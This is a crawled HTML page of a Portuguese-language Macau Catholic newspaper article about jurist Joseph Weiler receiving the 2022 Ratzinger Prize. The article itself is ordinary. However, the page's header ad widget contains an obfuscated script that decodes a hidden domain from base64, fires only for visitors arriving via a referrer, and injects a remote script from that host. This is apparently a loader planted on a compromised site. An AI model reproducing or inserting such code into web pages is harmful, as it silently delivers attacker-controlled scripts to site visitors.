

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/
body_size: 11680
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS Comments Feed" href="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/25339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=25339' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fjoseph-weiler-ensinou-no-instituto-de-estudos-europeus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fjoseph-weiler-ensinou-no-instituto-de-estudos-europeus%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Prémio Ratzinger entregue a académico com ligações a Macau



Atribuído no início do mês passado, o prémio Ratzinger distinguiu, na sua edição de 2022, um académico com profundas ligações a Macau. Fundador e co-director da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-e1672901570161.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-e1672901570161.jpg"/>
  <meta property="article:published_time" content="2023-01-06T14:16:00+08:00"/>
  <meta property="article:modified_time" content="2023-01-11T10:36:34+08:00" />
  <meta property="og:updated_time" content="2023-01-11T10:36:34+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS"/>
  <meta itemprop="headline" content="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS"/>
  <meta itemprop="description" content="Prémio Ratzinger entregue a académico com ligações a Macau



Atribuído no início do mês passado, o prémio Ratzinger distinguiu, na sua edição de 2022, um académico com profundas ligações a Macau. Fundador e co-director da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-e1672901570161.jpg"/>
  <meta itemprop="datePublished" content="2023-01-06"/>
  <meta itemprop="dateModified" content="2023-01-11T10:36:34+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/"/>
  <meta name="twitter:description" content="Prémio Ratzinger entregue a académico com ligações a Macau



Atribuído no início do mês passado, o prémio Ratzinger distinguiu, na sua edição de 2022, um académico com profundas ligações a Macau. Fundador e co-director da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-e1672901570161.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-25339 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-25339" class="post-25339 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-e1672901570161.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/" rel="bookmark"><time class="entry-date published" datetime="2023-01-06T14:16:00+08:00">January 6, 2023</time><time class="updated" datetime="2023-01-11T10:36:34+08:00">January 11, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Prémio Ratzinger entregue a académico com ligações a Macau</h3>



<p>Atribuído no início do mês passado, o prémio Ratzinger distinguiu, na sua edição de 2022, um académico com profundas ligações a Macau. Fundador e co-director da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus, Joseph Halevi Weiler foi premiado pela “Fundação Vaticana Joseph Ratzinger – Bento XVI” pelo contributo que deu para a harmonização entre fé e razão jurídica no mundo contemporâneo.</p>



<p>Conhecido como o “Nobel da Teologia”, o prémio Ratzinger foi criado em 2011 por iniciativa da “Fundação Vaticana Joseph Ratzinger – Bento XVI” com o propósito de distinguir académicos que se tenham evidenciado em actividades de investigação científica de âmbito teológico.</p>



<p>Entregue a 1 de Dezembro último, pelo Papa Francisco, a edição de 2022 do galardão distinguiu o padre Michel Fédou, teólogo jesuíta, e o professor Joseph Halevi Weiler, jurista e professor de Direito com fortes ligações a Macau.</p>



<p>Nascido na África do Sul, o académico – a primeira personalidade judaica a receber o galardão – notabilizou-se por defender, com sucesso, o caso “Lautsi vs. Itália”, no Tribunal Europeu dos Direitos Humanos. Weiler conseguiu restabelecer o direito do Estado italiano de exibir o crucifico nas salas de aula, uma conquista louvada pelo Papa Francisco como um exemplo da “correcta compreensão do exercício da liberdade religiosa numa cultura que tende a relegar a religião para o âmbito privado”.</p>



<p>Antigo reitor do Instituto Europeu de Florença foi um dos co-fundadores da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus de Macau. Em declarações a’<em>O CLARIM</em>, o presidente do IEEM, José Luís de Sales Marques, disse que a distinção atribuída pelo Vaticano a Joseph Weiler não surpreende. «<em>Esteve sempre ligado às questões fundamentais dos Direitos Humanos. É uma pessoa que fez imensos pareceres no que diz respeito a esta matéria e é, portanto, respeitadíssimo a nível internacional</em>», defendeu Sales Marques, acrescentando: «<em>É um brilhante jurista, professor de Direito. Foi durante muitos e muitos anos um dos directores da Academia de Direito e Comércio Internacional do Instituto de Estudos Europeus de Macau, juntamente com Miguel Poiares Maduro e com um outro académico fantástico, Francis Snyder. O Joseph Weiler veio muitas vezes a Macau, conheci-o pessoalmente e é uma pessoa com uma capacidade académica e de comunicação extraordinária, uma figura que impunha muita autoridade e respeito, mas uma pessoa também que sabia e sabe conviver com as pessoas, com os alunos e com os seus colegas. Uma figura extraordinária, o professor Weiler</em>».</p>



<p><strong>Marco Carvalho</strong></p>



<p><strong>LEGENDA:&nbsp;</strong>O padre Michel Fédou (esq.) e o professor Joseph Weiler (dir.) com o Papa Francisco.</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="JOSEPH WEILER ENSINOU NO INSTITUTO DE ESTUDOS EUROPEUS" data-url="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/iniciativas-estao-agendadas-para-14-e-15-de-janeiro/" rel="prev">INICIATIVAS ESTÃO AGENDADAS PARA 14 E 15 DE JANEIRO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau-na-passagem-do-ano/" rel="next">D. Stephen Lee abençoou Macau na Passagem do Ano</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Biblioteca-e1769601952235.jpg" class="aligncenter wp-post-image" alt="“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">February 1, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/bibliotheca-diocesis-macaonensis-sera-lancada-este-ano/">“BIBLIOTHECA DIOCESIS MACAONENSIS” SERÁ LANÇADA ESTE ANO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="aligncenter wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 31, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="aligncenter wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 31, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/joseph-weiler-ensinou-no-instituto-de-estudos-europeus/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25339' id='comment_post_ID' />
